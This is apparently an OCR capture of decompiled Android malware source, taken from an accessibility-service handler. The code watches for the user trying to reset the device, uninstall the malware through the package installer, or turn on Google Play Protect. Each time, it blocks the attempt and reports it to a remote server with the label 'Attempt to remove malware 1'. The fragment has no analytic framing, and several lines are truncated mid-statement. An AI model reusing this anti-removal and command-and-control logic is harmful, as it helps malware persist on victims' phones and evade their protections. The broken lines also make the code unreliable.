 if (str4.contains("30") && str4.length() > 30 && str4 != "" && packageNameLower.contains("com.android.settings"))
mo270a();
Utils bVar12 = this.f396a;
StringBuilder sb4 = new StringBuilder();
sb4.append("p=");
Utils bVar13 = this.f396a;
sb4.append(bVar13.mo225c( str: this.f396a.mo247q( context: this) + "|Attempt to reset the system|"));
bVar12.doHttpRequestFromCode( context: this, code: "4", sb4.toString());
}
try {
if (accessibilityEvent.getPackageName().toString().contains("com.google.android.packageinstaller") && str3.co
mo270a();
Utils bVar14 = this.f396a;
StringBuilder sb5 = new StringBuilder();
sb5.append("p=");
Utils bVar15 = this.f396a;
sb5.append(bVar15.mo225c( str: this.f396a.mo247q( context: this) + "|Attempt to remove malware 1|"));
bVar14.doHttpRequestFromCode( context: this, code: "4", sb5.toString());
}
} catch (Exception unused7) {
}
if (str3.contains("settings.verifyappssettingsactivity") && this.f396a.getSharedPreferences( context: this, str: "play_
mo270a();
Utils bVar16 = this.f396a;
StringBuilder sb6 = new StringBuilder();
sb6.append("p=");
Utils bVar17 = this.f396a;
sb6.append(bVar17.mo225c( str: this.f396a.mo247q( context: this) + "|Trying to enable <Google Play Protect>!|"));
bVar16.doHttpRequestFromCode( context: this, code: "4", sb6.toString());
}
String save_inj = this.f396a.getSharedPreferences( context: this, str: "save_inj");